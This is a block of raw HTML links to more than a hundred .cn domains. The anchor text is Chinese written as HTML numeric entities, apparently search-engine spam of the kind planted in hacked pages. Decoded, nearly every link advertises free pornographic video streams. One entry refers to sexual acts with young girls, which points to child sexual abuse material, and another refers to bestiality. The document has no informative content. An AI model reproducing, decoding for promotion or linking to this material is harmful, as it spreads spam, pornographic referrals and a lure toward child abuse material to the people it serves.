<a href="http://cdhssyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://affp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cgkaoyan.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;97</a>|
<a href="http://tjgqzcls.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://openhe.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://asflash.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://ymkh.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x5E26;</a>|
<a href="http://hbyhq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://slvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://agaga.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxbve.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mysqd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ewanted.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weddingcar.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://joqt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lanzo.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://125808.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ia-community.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://ydng.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzvs.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://senboya.cn" target="_blank">51&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://huahuiye.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zoudong.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://iphonei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://baishigou.cn" target="_blank">&#x556A;&#x556A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tgrjz.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://x9981.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://hltkg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://073s.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://cuspace.com.cn" target="_blank">www&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://opencolor.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://rtbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pingyin163.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://scgrj.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://everforward.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://aisougou.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E5;&#x672C;</a>|
<a href="http://njww.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hbsbyt.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://gcoj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gracelight.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://etophome.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://3333383.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://checheyouai.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://lampa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7247;</a>|
<a href="http://78uuu.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://chahl.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahboli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://tejp168.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://cunzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://samiu.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xxjsxx.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://kaisoo.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;</a>|
<a href="http://jsmile.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mypasta.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://happya.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://aihuatoys.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://qysm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97&#x4E45;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4F53;&#x5185;she&#x7CBE;2</a>|
<a href="http://trlk.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bebie.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://macsun.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://chgou.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://chengzia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://dichan.net.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://diexihotel.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://tao893.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hg7788.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://nangtou.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://waryq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://wzrlsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://leeflower.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://haojm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://taikangdasha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duanmou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a&#x7CBE;&#x54C1;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://qdgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://miak.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://mmgo168.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fangpaibang.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://j7kht.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://kangheyun.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fffzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x548C;&#x65E5;&#x97E9;mv&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://susp.com.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smobile.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://18mzw.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://xahin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52shopping.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://52kantv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://hisal.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://jihema.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://momopp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://29kj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://66gj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://yykj888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://giteye.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://zuizou.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a</a>|
<a href="http://yyzckj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;0</a>|
<a href="http://gmhl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiaonie.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzycjj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yebstory.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://biaozu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://lfzsw.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://mtcex.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://diexihotel.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5E7C;&#x5973;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hulianka.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x65E5;&#x97E9;mv&#x4E0E;&#x6B27;&#x7F8E;mv&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
<a href="http://0451changfang.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ishebei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://southbio.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
